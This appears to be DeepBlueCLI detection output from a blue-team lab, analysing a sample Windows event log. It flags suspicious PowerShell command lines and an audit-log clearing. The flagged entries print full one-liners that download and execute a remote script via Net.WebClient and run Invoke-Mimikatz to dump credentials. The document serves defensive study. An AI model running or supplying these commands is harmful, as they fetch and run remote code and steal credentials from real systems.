 PS C:\Users\BTLOTest\Desktop\DeepBlueCLI-master> .\DeepBlue.ps1 .\evtx\powersploit-system.evtx
Date    : 9/20/2016 6:45:48 PM
Log     : Security
EventID : 4688
Message : Suspicious Command Line
Results : Download via Net.WebClient DownloadString
          Command referencing Mimikatz
Command : powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('http://eic.me/17'); Invoke-Mimikatz
          -DumpCreds"
Decoded :
Date    : 9/20/2016 6:45:24 PM
Log     : Security
EventID : 4688
Message : Suspicious Command Line
Results : Download via Net.WebClient DownloadString
          Command referencing Mimikatz
          PowerSploit Invoke-Mimikatz.ps1
          Use of PowerSploit
Command : powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestat
          ion/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
Decoded :
Date    : 9/20/2016 6:45:16 PM
Log     : Security
EventID : 1102
Message : Audit Log Clear
Results : The Audit log was cleared.
          Account Name: IEUser
Command :
Decoded :